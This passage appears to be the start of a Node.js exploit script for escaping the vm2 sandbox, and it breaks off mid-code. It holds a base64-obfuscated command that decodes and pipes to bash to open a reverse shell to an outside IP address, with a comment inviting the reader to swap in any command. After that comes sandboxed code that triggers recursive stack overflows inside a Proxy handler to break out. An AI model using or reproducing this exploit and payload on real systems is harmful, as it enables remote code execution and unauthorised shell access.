 const { VM } = require("vm2");
const vm = new VM();
const command = 'echo YmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4xMC4xNC4yMjYvNDQ0NCAwPiYxCg== | base64 -d | bash'; //
Change to the desired command
const code = `
async function fn() {
    (function stack() {
        new Error().stack;
        stack();
    })();
}
try {
    const handler = {
        getPrototypeOf(target) {
            (function stack() {
                new Error().stack;
                stack();
            })();
        }
    };